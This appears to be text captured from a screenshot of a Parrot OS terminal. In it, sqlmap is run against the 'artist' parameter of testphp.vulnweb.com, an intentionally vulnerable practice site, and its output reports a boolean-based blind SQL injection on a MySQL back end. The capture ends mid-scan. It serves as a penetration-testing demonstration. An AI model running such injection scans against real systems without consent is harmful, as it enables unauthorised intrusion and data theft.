 Applications Places System Sat Jan 1, 14:38
Parrot Terminal
File Edit View Search Terminal Help
┌─[✗]─[yasserreed@Parrot]─[~]
└──╼ $sqlmap -u http://testphp.vulnweb.com/artists.php?artist=1 --banner --batch
{1.5.9#stable}
acunetix acuart
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey a
ll applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this progra
m
[*] starting @ 14:38:43 /2022-01-01/
[14:38:43] [INFO] testing connection to the target URL
[14:38:43] [INFO] testing if the target URL content is stable
[14:38:44] [INFO] target URL content is stable
[14:38:44] [INFO] testing if GET parameter 'artist' is dynamic
[14:38:44] [INFO] GET parameter 'artist' appears to be dynamic
[14:38:44] [INFO] heuristic (basic) test shows that GET parameter 'artist' might be injectable (possible DBMS: 'MySQL')
[14:38:45] [INFO] testing for SQL injection on GET parameter 'artist'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[14:38:45] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[14:38:46] [INFO] GET parameter 'artist' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --string="sem")
[14:38:46] [INFO] testing 'Generic inline queries'
[14:38:46] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[14:38:46] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[14:38:47] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
Menu artists - Mozilla Firefox Parrot Terminal